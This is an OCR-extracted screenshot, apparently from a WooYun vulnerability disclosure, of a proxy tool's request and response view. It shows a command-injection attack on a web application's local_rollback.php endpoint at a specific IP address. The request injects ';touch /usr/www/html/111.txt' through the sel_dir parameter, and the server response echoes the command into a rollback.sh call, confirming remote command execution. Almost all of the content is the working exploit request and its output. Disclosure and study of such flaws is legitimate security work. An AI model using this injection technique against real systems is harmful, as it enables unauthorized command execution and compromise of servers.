 Go Cancel < ▼ > ▼ Target: https://218.202.122.43 ?
Request
Raw Params Headers Hex
GET /modules/system/local_rollback.php?sel_dir=;touch%20/usr/www/html/111.txt HTTP/1.1
Accept: */*
X-Requested-With: XMLHttpRequest
Referer:
https://218.202.122.43//modules/system/sys_rollback_local.php?path=/sys_maintenance/upgrade/version_r
ollback
Accept-Language: zh-CN
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
Host: 218.202.122.43
Connection: close
Cookie: language=1; language=1; select_lang=schinese; PHPSESSID=35f9f072104b3b1f765c3a2d9fc29de3
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 29 Mar 2016 03:56:15 GMT
Server: Apache/2.2.3 (Debian) PHP/5.2.6-1+lenny2 with Suhosin-Patch mod_ssl/2.2.3 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.6-1+lenny2
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 354
Connection: close
Content-Type: text/html; charset=UTF-8
<script>window.top.location.href='HTTPS://218.202.122.43//index.php'</script><br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output
started at /usr/www/html/validate.php:6) in <b>/usr/www/html/mainfile.php</b> on line
<b>16</b><br />
/usr/upgrade/;touch /usr/www/html/111.txt/rollback.sh ;touch /usr/www/html/111.txt &
? < + > Type a search term 0 matches
www.wooyun.org
Ready 759 bytes | 383 millis